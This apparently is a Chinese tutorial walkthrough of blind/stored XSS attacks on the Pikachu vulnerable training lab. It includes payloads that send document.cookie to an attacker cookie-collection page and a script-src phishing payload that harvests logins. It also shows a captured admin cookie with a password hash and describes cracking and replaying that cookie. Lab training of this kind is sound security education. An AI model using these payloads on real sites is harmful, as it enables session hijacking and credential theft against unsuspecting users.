

模拟管理员查看留言信息:

打开pikachu后台页面:

http://10.0.0.101:90/pikachu/vul/xss/xssblind/admin_login.php#

打开后台,插入的代码被执行了;填写的内容存到数据库了

打开后台,插入的代码被执行了;填写的内容存到数据库了

XSS的危害或能做什么?

劫持用户cookie

获取网站后台管理员的cookie(登陆后的页面)



打开XXS后台(用于获取cookie):

pikachuXXS后台:http://10.0.0.101:90/pikachu/pkxss/pkxss_login.php也可使用XSS在线平台:https://blog.csdn.net/p36273/article/details/131264010

编辑xss后台获取cookies的文件:

编辑xss后台获取cookies的文件:

编辑XSS配置文件(攻击者主机)

http://10.0.0.101:90/pikachu/pkxss/xcookie/pkxss_cookie_result.php

--根据XSS后台的URL找到XSS网站目录下cookie.php文件修改cookie.php文件的重定向(登录网站后台跳转到网站首页):

header("Location:http://10.0.0.101:90/pikachu/index.php");//閲嶅畾鍚戝埌涓€涓彲淇$殑缃戠珯

--重定向:通过header("Location: ...")函数,将用户重定向到Pikachu平台的首页页面。

在网站的文字框中输入xxs代码:

在网站的文字框中输入xxs代码:

1111'"><script>document.location = 'http://10.0.0.101:90/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>1111'"><script>document.location = 'http://10.0.0.101:90/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

-- 是一个典型的XSS(跨站脚本)攻击尝试。攻击者意图在网站的文字框(可能是评论框、用户名输入框等)中输入这段代码,目标是利用网站的漏洞,将用户的浏览器重定向到一个恶意的URL,并且在重定向过程中传递当前用户的cookie信息。

说明:

avaScript代码:<script> 标签开始执行JavaScript代码,其中 document.location 属性用于更改当前页面的URL。重定向URL:http://10.0.0.101:90/pikachu/pkxss/xcookie/cookie.php?cookie= 是攻击者指定的重定向地址,它后面跟着一个JavaScript表达式,用于获取当前页面的cookie信息。--(传到攻击者的XXS平台)

获取Cookie:document.cookie 返回当前页面的所有cookie信息,并将其作为URL的查询参数传递。





模拟管理员登陆后台(登录即获取cookie)

打开登录pikaqiu网站管理后台;进去自动到网站首页(可设置不跳转)

pikaqiu网站管理后台地址:

http://10.0.0.101:90/pikachu/vul/xss/xssblind/admin_login.php

管理员登录后台指定重定向URL地址(首页)

1111'"><script>document.location = 'http://10.0.0.101:90/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

重定向URL:http://10.0.0.101:90/pikachu/pkxss/xcookie/cookie.php?cookie= 是攻击者指定的重定向地址,它后面跟着一个JavaScript表达式,用于获取当前页面的cookie信息。--(传到攻击者的XXS平台)



XSS平台获取到了网站后台管理员的cookie:(pikachuXSS后台或xss在线平台)

获取的cookie如下:

ant[uname]=admin; --账户admin

ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; --密码通过www.cmd5.com解码为:123456

PHPSESSID=d9f4qom7r6rge9rha28ch6hlm3

获取cookie中的管理员密码进行解码:

获取cookie中的管理员密码进行解码:

cmd5在线解密:https://www.cmd5.com/



或者用burpsuite抓包登录后台替换管理员的cookie:

自动替换成管理员的cookie。完成登陆后台。(注意是替换请求头的)





钓鱼登录



修改配置信息

文件位置:

C:\phpStudy\WWW\pikachu\pkxss\xfish\fish.php

修改文件内容(传到XSS平台的地址):

header("Location: http://10.0.0.101:90/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}



网站文字框输入XSS钓鱼代码:

网站文字框输入XSS钓鱼代码:

1111'"><script src="http://10.0.0.101:90/pikachu/pkxss/xfish/fish.php"></script>

受害者输入账户密码,登录信息自动传到攻击者的XSS平台:



